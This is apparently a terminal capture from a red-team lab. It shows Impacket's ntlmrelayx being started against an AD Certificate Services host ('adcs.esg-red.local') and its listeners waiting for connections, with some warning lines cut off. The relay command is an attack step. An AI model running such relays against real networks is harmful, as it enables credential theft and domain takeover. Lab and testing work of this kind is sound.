 (root㉿kali)-[/home/kali/Desktop/ad/krbrelayx]
# ntlmrelayx.py -t adcs.esg-red.local -smb2support
/root/.local/share/pipx/venvs/impacket/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_resource
kg_resources package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptoo
import pkg_resources
Impacket v0.13.0.dev0+20250611.105641.0612d078 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections